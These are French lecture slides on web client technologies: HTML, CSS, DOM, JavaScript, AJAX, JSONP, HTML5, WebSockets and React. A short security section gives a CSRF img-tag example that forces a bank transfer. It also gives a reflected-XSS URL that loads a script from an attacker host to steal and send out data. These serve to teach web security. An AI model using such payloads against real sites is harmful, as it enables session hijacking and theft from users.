# DAR - Cours 4 **Clients**

Romain Demangeon

APR, LIP6, UPMC

09/10/2017



## Projet DAR 2017

- $\triangleright$  Regle 1: la charge du serveur doit être non triviale.
- $\triangleright$  Regle 2: une partie non-négligeable du serveur doit être en Servlets écrits à la main..

### Charge Serveur

- $\triangleright$  Standard: Servlets pour la génération de page web (HTML) (+ AJAX).
- Intéressant: Servlets pour la génération de contenu structuré (JSON) et génération de page web côté client.

### JSP

- $\triangleright$  Utilisation possible pour la génération de page web côté serveur.
- $\blacktriangleright$  Pas de "tout JSP".



Ce qui doit être fait:

- $\triangleright$  Découpage des fonctionnalités (services/ressources).
- $\triangleright$  Décisions de structure de la base de données.
- $\triangleright$  Choix et Etude d'un hébergement.
- **Prototype de serveur.**
- A faire cette semaine:
	- $\triangleright$  Plan du site, écrans, (PoV: utilisateur)
	- $\triangleright$  Structure de la partie client (PoV: programmeur).
	- $\triangleright$  Découpage synchrone/asynchrone
	- $\triangleright$  Prototype d'application.



 $\triangleright$  Programmes clients pour le Web.

- $\triangleright$  transforment des adresses ou liens en requêtes HTTP.
- $\triangleright$  recoivent des réponses HTTP.
- $\triangleright$  affichent le contenu des réponses HTTP.
- $\blacktriangleright$  Ergonomie
	- $\triangleright$  destiné à des utilisateurs non-experts: simplicité.
	- $\triangleright$  mettent en page du contenu structuré: esthétique.
	- $\triangleright$  autorisent le calcul: interactivité.
- $\triangleright$  Fonctionnalités (point de vue utilisateurs):
	- $\blacktriangleright$  avance et retour
	- $\triangleright$  arrêt et rafraichissement
	- $\blacktriangleright$  historique, ...



### **Standards**

Le W3C définit les standards souhaités pour un navigateur (standard-compliance).





Format de données pour représenter des pages web, langage de balisage (*markup*) pour l'écriture, la structure et la mise en page d'hypertexte.

- langage de balisage: langage d'enrichissement d'informations textuelles.
- $\blacktriangleright$  terminologie:

```
<p>La saucisse est née il y a <span class="nowrap">4&#160;000</span> ou
    <span class="nowrap">5&#160;000&#160;ans</span>.
<a href="/wiki/Hom%C3%A8re" title="Homère">Homère</a> en parlait déjà dans
```
 $\blacktriangleright$  Element:

<a href="/wiki/Hom%C3%A8re" title="Homère">Homère</a>

- Etiquette  $(tag)$ : a, p, span, ...
- $\blacktriangleright$  Attribut: href = "/wiki/Hom%C3%A8re", class = "nowrap"
- $\blacktriangleright$  Entité de caractère:  $&\#160$ :
- ▶ Rappel de chronologie: 1991 (Sir Berners-Lee), HTML 4 (1997), HTML 5 (2014)



Feuilles de Style en Cascade: langage de présentation de documents pour XML et HTML (mais aussi XUL et SVG).

- $\blacktriangleright$  Au départ, une volonté de séparer structure et style d'un document,
	- $\blacktriangleright$  dans les faits: difficile de faire des CSS génériques.
- $\blacktriangleright$  5 niveaux:
	- $\triangleright$  Niveau 1 publié en 1996: rendu typographique du texte,
	- $\triangleright$  Niveau 2 publié en 1998 : préférences utilisateurs, représentation des pages web, gestion des polices annexes,
		- $\blacktriangleright$  succès limité
	- $\triangleright$  Niveau 2.1 publié en 2001 (standard actuel): errata/épuration de CSS2,
	- $\triangleright$  Niveau 3 (en cours d'implémentation): annotations Ruby, webTV, gestion des couleurs,
	- $\triangleright$  Niveau 4 (en développement): extension des possibilités.



## Exemples CSS

```
\blacktriangleright Avant CSS
      <h1><font color="red"> Chapter 1. </font></h1>
  ▶ Avec CSS (en utilisant style)
      <link href="path/to/file.css" rel="stylesheet">
      <h1 style="color:red"> Chapter 1. </h1>
  \triangleright sans utiliser style, on peut faire référence:
      #name .class
p.commentaire {
  font-family: sans-serif;
  color: red;
  background-color: #0f0;
}
#machin { color: red}
a { text-decoration: none; }
a:hover { text-decoration: underline; }
```
 $\triangleright$  blocs de règles,

- ▶ précédé de l'élément concerné,
- $\triangleright$  contenant les propriétés à appliquer.



### Document Object Model

- ▶ une API indépendante du langage et de la plateforme pour manipuler des documents HTML et XML.
- permet à des programmes/scripts de manipuler (lire, écrire) du code **HTML**
- $\triangleright$  le document HTML/XML est manipulé comme un arbre, dont les noeuds sont les éléments, attributs et textes.
- $\triangleright$  gère les évènements d'une page HTML.





## Histoire de DOM

- $\triangleright$  DOM niveau 0 (1995): gestion des évènements en Javascript (pas de standard propre).
- ▶ DOM intermédiaire(1997): guerre des navigateurs:
	- $\triangleright$  document.layers<sup>[]</sup> pour Netscape,
	- $\blacktriangleright$  document.all<sup>[]</sup> pour IE.
- $\triangleright$  DOM niveau 1 standard (1998): modèle complet d'un document HTML/XML (avec modification).
- $\triangleright$  DOM niveau 2 (2000): getElementById, modèle d'évènements, espaces de noms XML, CSS.
- $\triangleright$  DOM niveau 3 (2004): XPath, évènements clavier, sérialisation de documents XML.
- $\triangleright$  DOM niveau 4 (en développement).





1996 1997 1998 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 200



▶ racine: DocumentObject



DOM autorise la création (et la manipulation) de gestionnaires (handlers/listeners) d'évènements.

- $\triangleright$  évènements souris (clic, survol), clavier (pression), cadres HTML (load), formulaires (soumission, focus), toucher, ...
- $\blacktriangleright$  Modèles de gestion d'évènements:
	- $\triangleright$  inlining (DOM 0): gestionnaires d'évènements créés comme des des attributs d'éléments
	- $\triangleright$  traditionnel (DOM 0): gestionnaires créés (et détruits) par des scripts.
	- $\triangleright$  DOM 2: modèle traditionnel avec plusieurs gestionnaires par évènements et séparation capture/bubbling.

Considérer 2 éléments l'un dans l'autre:

<a><b> ... </b></a>

Quand un évènement est déclenché sur b, deux manières de réagir:

- $\blacktriangleright$  de l'extérieur vers l'intérieur (capture, 3ème argument à true).
- $\blacktriangleright$  de l'intérieur vers l'extérieur (bubbling, 3ème argument à false).

La propagation peut être stoppée par stopPropagation.



## Exemples DOM

### Document

Code HTML:

```
<body>
 <a href="hello.html">Hello!</a>
</body>
```
Code DOM équivalent:

```
a = document.createElement("a");
t = document.createTextNode("Hello!");
a.setAttribute("href", "hello.html");
document.body.appendChild(a);
```
### Sélecteur CSS

Utilisation de sélecteurs CSS pour récupérer du code DOM:

```
document.querySelector('#myheader')
document.querySelector('img[src^="http"]')
document.querySelectorAll('.mygroup')
```
### **Evenements**

```
Code HTML (inline):
\leqa href="..."
  onclick="alert('Hello!');">Hello</a>
```

```
Code DOM 0 (traditionnel):
element.onclick = function() {
  alert('Hello!');
 return false;}
```

```
Code DOM 2:
document.addEventListener(
  "click",
 function(event) {
   alert('Hello!');
   event.preventDefault();
 }, false);
```


Langage de programmation de scripts, orienté-objet à prototypes avec typage dynamique et fonctions comme citoyens de première classe.

- $\triangleright$  prototypes: objets sans classes, modelés depuis un autre objet.
- $\triangleright$  typage dynamique faible: l'interpréteur gère le typage, JS est très permissif.
- ▶ fonctions de première classe: les fonctions peuvent être manipulées et créées à l'exécution
- $\triangleright$  Utilisation principale: navigateurs.
	- code source téléchargé depuis le serveur.
- $\triangleright$  3 couches:
	- $\blacktriangleright$  le langage JavaScript (standard ECMAScript)
	- $\blacktriangleright$  les APIs Javascript standardisées (DOM, AJAX, Canvas, ...)
	- $\triangleright$  bibliothèques JavaScript (jQuery [95% pdm], Prototype, Dojo [libre], YUI, Closure [compilateur  $JS \rightarrow JS$ ], ...)



1992 Apparition de  $C_{\tau}$ , un langage de script léger facile d'accès.

- 1995 Naissance de JS à Netscape:
	- $\triangleright$  proposer une alternative à Java pour les programmeurs webs débutants.
	- $\triangleright$  utilisation délibéré du mot *Java* 
		- $\blacktriangleright$  similitudes dans la syntaxe,
		- $\blacktriangleright$  différences dans la sémantique.
- 1996 Support JS dans IE 3.0.
- 1996 Standardisation ECMAScript.
	- $\blacktriangleright$  Unique langage supporté par tous les navigateurs,
	- $\blacktriangleright$  Partie client d'applications web:
		- $\triangleright$  JS ou un langage qui compile vers JS.
	- $\triangleright$  Sémantique dirigée par l'implémentation.



## Philosophie de Javascript

- **In Langage initialement prévu pour débutants/programmeurs web.**
- $\triangleright$  Spécification dirigée par l'implémentation (navigateurs)
- $\triangleright$  Croissance rapide des utilisations:
	- $\triangleright$  accessibilité (disponible partout),
	- $\triangleright$  simplicité (moins verbeux que Java),
	- $\triangleright$  multi-paradigmes (objets, fonctionnel, impératif).
- $\triangleright$  Sémantique incroyablement technique:
	- $\triangleright$  typage très permissif,
	- $\triangleright$  raccourcis compliquant la sémantique,
	- $\triangleright$  héritage et surcharge atypiques,
	- $\triangleright$  optimisations cachées.
- Programmer JS vs. Bien programmer en JS.

 $\triangleright$  Cours 06 et 07



- $\blacktriangleright$  spécification officielle.
- $\triangleright$  écrite en anglais.
- $\triangleright$  environ 250 pages.

12.6.2 The while Statement The production IterationStatement : while ( Expression ) Statement is evaluated as follows:

- 1. Let V = empty.
- 2. Repeat
	- a. Let exprRef be the result of evaluating Expression.
	- b. If ToBoolean(GetValue(exprRef)) is false, return (normal, V, empty).
	- c. Let stmt be the result of evaluating Statement.
	- d. If stmt.value is not empty, let V = stmt.value.
	- e. If stmt.type is not continue || stmt.target is not in the current label set, then
		- i. If stmt.type is break and stmt.target is in the current label set, then
			- 1. Return (normal, V, empty).
		- ii. If stmt is an abrupt completion, return stmt.



A Trusted Mechanised JavaScript Specification, Bodin, Charguéraud, Filaretti, Gardner, Maffeis, Naudžiunien, Schmitt, Smith

JSCert / JSRef

Formalisation de ECMAScript 5 en Coq avec interpréteur.

- $\triangleright$  Spécification JSCert écrite en Coq.
- $\triangleright$  Correspondance oculaire entre EC5 et JSCert.
- Extraction d'un interpréteur en OCaml de JSCert.
- $\blacktriangleright$  Deux composantes:
	- $\triangleright$  JSCert permet de faire des preuves inductives
	- ▶ JSRef permet de faire d'exécuter du code JS.



Exemples d'utilisation de while.

```
> eval("a: while(1){ while(1){ break a; }}")
< undefined
> eval("a: while(1){ while(1){ y=2; break a; }}")
\leq 2> eval("a: while(1){ x=3; while(1){ v=2; break a; }}")
< 2
> eval("a: while(1){ x=3: while(1){ break a: \}}")
< 3
```
 $\blacktriangleright$  Manipulation de triplets de complétion

- I un type: normal, break, continue, ...
- $\blacktriangleright$  une valeur: résultat.
- $\blacktriangleright$  une étiquette: pour break et continue.



# Sémantique (II)

#### Spécification JSCert du while:

red while 1 stat\_while\_1 L e1 t2 resvalue\_empty/ $S/C \Downarrow_s o$ stat\_while L e1 t2/ $S/C \Downarrow_{8} o$ red\_while\_2b'\_false stat\_while\_2 L e1 t2 rv (vret S false)/\_/C  $\downarrow$ <sub>s</sub> out\_ter S rv red\_while\_2d  $rv' = \begin{pmatrix} \text{If } \text{res\_value } R \neq \text{resvalue\_empty} \\ \text{then } \text{res\_value } R \text{ else } rv \end{pmatrix}$ stat\_while\_4 L e1 t2 rv' R/S/C  $\Downarrow_s o$ stat\_while\_3 L e1 t2 rv (out\_ter S R)/\_/C  $\Downarrow_s o$ red while 2e true  $\neg(\texttt{res\_type R} = \texttt{restype\_continue} \land \texttt{res\_label\_in R L})$ stat\_while\_5 L e1 t2 rv R/S/C  $\Downarrow_s$ o stat\_while\_4 L e1 t2 rv R/S/C  $\Downarrow_s o$ red\_while\_2e\_i\_true res\_type  $R =$  restype\_break  $\wedge$  res\_label\_in R L stat\_while\_5 L e1 t2 rv R/S/C  $\Downarrow$ <sub>s</sub> out\_ter S rv

red\_while\_2e\_ii\_true  $res\_type R \neq restype\_normal$ stat\_while\_6 L e1 t2 rv R/S/C  $\Downarrow$  sout\_ter S R



 $res\_type R = restype\_normal$ stat\_while\_1 L e1 t2  $rv/S/C \Downarrow_s o$ stat\_while\_6 L e1 t2 rv R/S/C  $\downarrow$ <sub>s</sub> o

# Sémantique (III)

# Code  $JSRef$  du while:<br>Definition run stat while runs SC rv labs e1 t2 : result :=

```
if_spec(run_expr_get_value runs SCe1)(fun S1 v1 \RightarrowLet b := convert_value_to_boolean v1 in
   if b then
     if_ter(runs.runs_type_stat S1 C t2)(fun S2 R \RightarrowLet rv' := ifb res_value R \neqresvalue_empty
                  then res_value Relse rv in
       Let loop := fun \Rightarrow runs.runs_type_stat_while S2 C rv'
             labs e1 t2 inifb res_type R \neqrestype_continue
            \vee res_label_in R labs
       then (ifb res_type R = restype_break
             \wedge res_label_in R labs
             then res ter S2 rv'
          else (ifbres_type R \nerestype_normal
                then res_ter S2 R else loop tt))
       else loop tt)
   else res ter S1 rv).
Definition run_stat runs SCt: result :=
 match t with
 \vert stat_while ls e1 t2 \Rightarrowruns.runs_type_stat_while SClse1t2 resvalue_empty...
```
### Utilité

Bugs trouvés dans la spécification.

Architecture informatique permettant de construire des applications web asynchrones, du côté client (XML/JSON).

I les scripts peuvent envoyer vers et recevoir depuis un serveur de manière asynchrone (en tâche de fond) sans recharger l'affichage et le comportement complet de la page actuelle.



## Histoire d'Ajax

- années 1990: les sites Webs sont basées sur l'envoi de pages HTML complètes.
	- $\triangleright$  problèmes de bandes passante (toute la page est renvoyée à chaque requête)
- $\triangleright$  1996: étiquettes iframe dans Internet Explorer (plusieurs sous-documents indépendants dans une page).
- 1998: XMLHTTPRequest: objet JavaScript qui permet d'obtenir des données (XML, JSON, ...) avec des requêtes HTTP
- $\triangleright$  1999: utilisation de XMLHTTP pour mettre à jour les nouvelles et les cours de bourses sur la page par défaut d'IE.
- $\triangleright$  années 2000: utilisation de plus en plus courante: Outlook WebApp (2000), GMail (2004), Google Maps (2005).
- $\geq$  2005: première utilisation du terme  $AJAX$ : article sur les pages web Google
- $\triangleright$  2006: brouillon pour un standard W3C.

```
var xhr = new XMLHttpRequest();
xhr.open('get', 'http://example/method');
xhr.onreadystatechange = function() {
 if (xhr.readyState === 4) {
    if(xhr.status == 200)
```

```
alert(Success: ' + xhr.responseText);
   } else {
      alert('Error: ' + xhr.status);
   }
 }
}
```
xhr.send(null);

- ▶ xhr est un objet XMLHttpRequest() qui envoie une requête GET au serveur,
- **In** quand l'état de la requête change (code  $4$  = requête terminée), on affiche un résultat

## Exemple de Code AJAX (II)

```
<!DOCTYPE html>
<html lang="fr">
  <head>
    <meta charset="UTF-8">
   <title></title>
   <link rel="stylesheet" media="screen" href="style.css">
   <script src="http://code.jquery.com/jquery-1.6.2.min.js"></script> <!-- biblioth`eque JQuery -->
    <script src="script.js"></script> <!-- La source qui contient le code d'envoi en Ajax -->
  </head>
  <body>
    <form method="post" action="add.php"> <!-- Formulaire envoyé par la méthode POST -->
     <fieldset>
       <legend>Choisissez deux nombres entiers</legend>
        <p><label>a = <input name="a" type="number" required></label></p> <!-- Premier nombre -->
       <p><label>b = <input name="b" type="number" required></label></p> <!-- Deuxi`eme nombre -->
      </fieldset>
     <fieldset>
        <legend>R&eacute; sultat</legend>
        <p id="result"></p> <!-- Le résultat sera placé ici -->
      </fieldset>
      <p><button>Soumettre</button></p> <!-- Bouton de soumission -->
    </form>
  </body>
</html>
```
#### $\triangleright$  code HTML d'une page contenant un formulaire.

### Exemple de Code AJAX (II)

\$(document).ready(OnReady): // Abonne le callback à exécuter lorsque tout le DOM est chargé

```
function OnReady(){
    $("form").submit(OnSubmit); // Abonne un callback `a l'´ev`enement "submit" du formulaire
}
function OnSubmit(data){
    $.ajax({
        type: $(this).attr("method"), // Récupère la méthode d'envoi du formulaire, ici "POST"
        url: $(this).attr("action"), // Récupère l'url du script qui reçoit la requête, ici "add.php"
        data: $(this).serialize(), // Fabrique la "query string" contenant les deux nombres
        success: OnSuccess // Callback qui récupère la réponse du serveur
    });
    return false; // Annule l'envoi classique du formulaire
}
function OnSuccess(result){
    $("#result").html(result); // Insère le résultat dans la balise d'id "result"
}
```
#### $\triangleright$  code du script JQuery pour l'envoi et la réception

```
<?php
print($ POST["a"] + $ POST["b"]); // Envoi au client le résultat du calcul de a + b
?>
```
#### $\triangleright$  code PHP sur le serveur.

## AJAX: Réponses XML ou réponses JSON

 $\triangleright$  Contient "XML" dans son nom, mais plus souvent utilisé avec JSON

```
\triangleright Réponse XML:
```

```
xhr.responseType = "document";
xhr.responseXML.documentElement
```
 $\triangleright$  Réponse JSON:

```
xhr.responseType = "json";
eval(xhr.responseText)
```
**P** problèmes de sécurité (évaluation vs. récupération).

### Same-Origin Policy

Les requêtes AJAX (plus généralement, l'exécution de scripts) ne peuvent être faites que sur des URLs du même domaine (hôte et port) que la page.

- $\blacktriangleright$  Utile pour communiquer avec le serveur, mais pas avec des APIs tierces.
- $\blacktriangleright$  Pour utiliser des appels externes:
	- $\triangleright$  JSONP.
	- $\triangleright$  Messages (HTML 5),
	- $\triangleright$  utiliser le serveur comme un proxy.

### Avantages et Inconvénients d'Ajax

#### Avantages de l'asynchronie:

- $\triangleright$  gain de temps (réactivité),
- $\blacktriangleright$  gain de bande passante,
- $\blacktriangleright$  modularité.
- $\triangleright$  ne nécessite plus le rechargement de la page.

#### Inconvénients d'AJAX:

- $\blacktriangleright$  limitation du même origine.
- **Example 1** comportement du bouton "précédent" et l'historique (→ HTML5)
- **Exerchance in a synchronie et connexions lentes (réponses arrivant trop tard)**
- seuls les navigateurs exécutent du JS
- $\triangleright$  code compliqué, difficile à déboguer.
- $\triangleright$  accessibilité (navigateurs vocaux).

Alternative à AJAX autorisant les applications à faire des requêtes sur un serveur dans un domaine différent de la page principale.

- $\triangleright$  autorise les navigateurs à ne pas appliquer la  $SOP$  sur certains champs  $\langle$  script $\rangle$
- ▶ On dispose d'une URL qui retourne du JSON

```
http://saucisse.com/Chanteur/42
{ "Id" : 42, "Prenom" = "Annie", "Nom"="Cordy"}
```
 $\triangleright$  Si on utilise la réponse en tant que script, le navigateur renvoie une erreur (un objet n'est pas accessible tel quel en JS)

```
<script type="application/javascript"
 src="http://saucisse.com/Chanteur/42"> </script>
```
- $\triangleright$  On enrobe alors le résultat dans un futur (fonction de rappel) <script type="application/javascript" src="http://saucisse.com/Chanteur/42?jsonp=traiterReponse"> </script>
- $\triangleright$  On récupère le résultat comme argument du futur (déjà existant dans l'environnement JS), qui est exécuté traiterReponse({ "Id" : 42, "Prenom" = "Annie", "Nom"="Cordy"});

## Intégration et injection

 $\blacktriangleright$  les frameworks JavaScript proposent une intégration transparente de JSONP, par exemple en jQuery;

```
$.ajax({url : 'http://query.yahooapis.com/v1/public/yql',
  dataType : 'jsonp',
 jsonp : 'callback',
  data: {
        q: "select title,abstract,url from search.news where query=\"cat\"",
        format: "json"
  }
success : function(data){console.log(data)}});
```
- $\triangleright$  JSONP requiert un champ script pour fonctionner:
	- $\blacktriangleright$  le champ peut être créé dynamiquement (e.g. par jQuery) par une manipulation DOM (injection)
	- $\triangleright$  une fois injecté, le navigateur évalue l'élement, fait un GET, récupère le contenu et l'évalue dans l'environnement local
- $\triangleright$  ne fonctionne correctement qu'avec GET.
- $\triangleright$  ne peux accéder aux en-têtes HTTP.
- $\triangleright$   $\rightarrow$  appeler du code JS depuis un serveur tiers permet à celui-ci d'injecter n'importe quel code
	- $\triangleright$  une faille dans le serveur permet l'injection de code venant de n'importe où (en-tête ContentSecurityPolicy)
	- $\triangleright$  Cross-Site Scripting.

### Attaques par Requêtes Trans-Sites (XSRF)

- $\triangleright$  aussi appelées CRSF, one-click attack, session riding
- $\triangleright$  attaques d'un site, initiée par un utilisateur malveillant, transmises depuis un utilisateur honnête.
	- $\triangleright$  un tiers convainc une personne d'exécuter une requête (par mail ou chat):

```
<img src="http://bank.example.com/withdraw?account=Alice
  &amount=1000000&for=Mallory">
```
la requête part du navigateur de la personne honnête.



## Scriptage Trans-Sites (XSS)

Le Scriptage Trans-Sites est l'injection malicieuse de scripts en vue de réaliser une XSRF

- $\triangleright$  Alice se rend souvent sur le site de Bob.
	- $\blacktriangleright$  il contient des données sensibles (informations bancaires)
	- $\blacktriangleright$  il est protégé par authentification
- $\blacktriangleright$  Marcelle se rend compte que
	- $\triangleright$  quand on cherche à accéder à une URL inexistante du site de Bob, on récupère dans la réponse le texte de la requête
		- <sup>I</sup> GET http://sitedebob.com?q=saucisse "pas trouvé saucisse"
- $\triangleright$  Marcelle fabrique une URL contenant une balise script:
	- <sup>I</sup> http://sitedebob.com?q=saucisse <script src=marcelle.com/jevoletout.js
	- Marcelle convainc Alice de cliquer sur l'URL
		- $\blacktriangleright$  la requête arrive sur le site de Bob qui renvoie: "pas trouvé saucisse"
		- ► le navigateur d'Alice exécute le script de Marcelle comme s'il venait de Bob
	- In le script récupère des informations sensibles sur le site de Bob et les envoie `a Marcelle

## HTML 5

HTML 5 est la nouvelle version d'HTML qui remplace HTML 4.01 et XHTML 1.1

- $\triangleright$  nombreuses APIs (couche application),
- $\triangleright$  soutien du script DOM,
- $\triangleright$  algorithmes poussés de gestion de pages syntaxiquement incorrectes.
- $\triangleright$  inclusion d'éléments media (video, audio, SVG)



## Fonctionnalités HTML5

- Etiquettes sémantiques (remplace  $\langle$ object $\rangle$ )
- ► canvas: rendu scriptable d'image 2D ou BMP
- $\blacktriangleright$  Video.
- $\blacktriangleright$  Géolocalisation,
- $\triangleright$  Drag n' drop,
- $\triangleright$  Gestion de l'historique (gère les problèmes avec l'asynchronie),
- $\blacktriangleright$  Hors-ligne,
- $\blacktriangleright$  Formulaires améliorés.

Implémentations (Score):

Chrome: 507 Firefox: 467 Internet Explorer: 376 Opera: 496 Safari: 397

- Remplacements sémantiques de  $\langle \text{div} \rangle$  et  $\langle \text{span} \rangle$ : <hav> <header> <footer> <section> <hgroup> <article> <aside> <time> <mark>
- Remplacements sémantiques de  $\langle$ object $\rangle$ <audio> <video>
- $\triangleright$  Remplacements d'étiquettes de style:

<font> <center> <strike> <tt>

 $\triangleright$  Nouveau types d'*input*: couleur, date, email, mois, semaine, nombre, recherche, tel, url

```
<input type="color" name="favcolor">
<input type="number" name="quantity" min="1" max="5">
```
- $\triangleright$  Nouveaux attributs d'inputs: autocomplétion, autofocus, multiple, min et max, requis
- $\blacktriangleright$  Nouveaux éléments:

```
<datalist> <keygen> <output>
```
- **Protocoles HTTP (dont AJAX) asymétriques:** 
	- $\blacktriangleright$  le client a toujours l'initiative
- $\triangleright$  Certaines applications utilisent un serveur qui envoie de lui-même des informations.
	- $\blacktriangleright$  notifications dans un site web.
	- $\blacktriangleright$  messages dans un chat,
	- $\blacktriangleright$  jeux en ligne, ...
- $\blacktriangleright$  Méthodes d'implantation:
	- ► requêtes périodiques du client.
	- ► une seule requête du client, mais réponse "infinie" du serveur.
	- $\triangleright$  Comet
		- $\triangleright$  streaming: utiliser le rendu incrémental de l'HTML dans un seul cadre.
		- $\triangleright$  long polling: requête AJAX, relancée en cas de succès.

### **WebSockets**

Les WebSockets sont un protocole de communication par canaux *full* duplex sur une unique connexion TCP. (RFC 6455)

- initie un flux de messages.
- $\triangleright$  seuls points communs avec HTTP:
	- utilise HTTP pour l'handshake, interprété par le serveur HTTP comme une requête Upgrade.
	- $\triangleright$  utilise le port 80 par défaut.

#### Requête HTTP:

GET /mychat HTTP/1.1 Host: server.example.com Upgrade: websocket Connection: Upgrade Sec-WebSocket-Key: x3JJHMbDL1EzLkh9GBhXDw== Sec-WebSocket-Protocol: chat Sec-WebSocket-Version: 13 Origin: http://example.com

#### Réponse HTTP:

HTTP/1.1 101 Switching Protocols Upgrade: websocket Connection: Upgrade Sec-WebSocket-Accept: HSmrc0sMlYUkAGmm5OPpG2HaGWk= Sec-WebSocket-Protocol: chat

#### API client en Javascript

```
var connection = new WebSocket('ws://.../echo',
['soap', 'xmpp']);
connection.onopen = function () {
  connection.send('Ping');
};
connection.onerror = function (error) {
  console.log('WebSocket Error ' + error);
};
connection.onmessage = function (e) {
  console.log('Server: ' + e.data);
};
```
Implantation serveur:

- $\blacktriangleright$  Java: Jetty
- ▶ Node.js: ws, WebSocket-Node
- Python: pywebsocket
- $\triangleright$  Arbre du DOM: navigation et modification faciles mais pas forcément rapides (hauteur de l'arbre).
- Implémentation des *handlers* fastidieuse.
- **I** Virtual DOM: abstraction du DOM
- $\blacktriangleright$  Idée:
	- 1. Distinguer la définition d'un composant du DOM et son affichage.
	- 2. Considérer un état pour les composant.
	- 3. Rafraichir un composant à chaque modification de état.
- $\blacktriangleright$  Points forts d'une implantation:
	- $\triangleright$  Ne travaille que par diff du DOM.
	- $\triangleright$  Groupe les écritures/lectures du DOM (au reaffichage).
	- $\blacktriangleright$  Modifie rapidement les sous-arbres.

#### React

Implantation de manipulation de Virtual DOM.

```
var Timer = React.createClass({
  getInitialState: function() {
   return {secondsElapsed: 0};
  },
 tick: function() {
   this.setState({secondsElapsed: this.state.secondsElapsed + 1});
  },
  componentDidMount: function() {
   this.interval = setInterval(this.tick, 1000);
  },
  componentWillUnmount: function() {
    clearInterval(this.interval);
  },
 render: function() {
   return (
      <div>Seconds Elapsed: {this.state.secondsElapsed}</div>
   );
  }
});
```
### Point de vue utilisateur

- $\triangleright$  Plan du Site: vision géographique (graphe).
	- $\triangleright$  interface de navigation (retours, catégories, onglets).
- $\triangleright$  Répartition des fonctionnalités par "page".
- $\triangleright$  SPA: application "fonctionnelle" à une seule page.
	- $\blacktriangleright$  Lien avec le mobile.
	- $\triangleright$  Vue et Interface côté client.
	- $\triangleright$  Peut interagir avec une API REST.

 $\blacktriangleright$  Ergonomie.

### Livre de chevet

The Design of Everyday Things, Donald Norman (1988).

### Point de vue programmeur

- **Découpage de la logique client/serveur.** 
	- Génération de la page web (JSP/PHP, HTML, JS).
- $\triangleright$  Organisation des communications.
	- $\triangleright$  Page entière / Appel asynchrone
- $\triangleright$  Liaison des services/ressources avec des pages/éléments.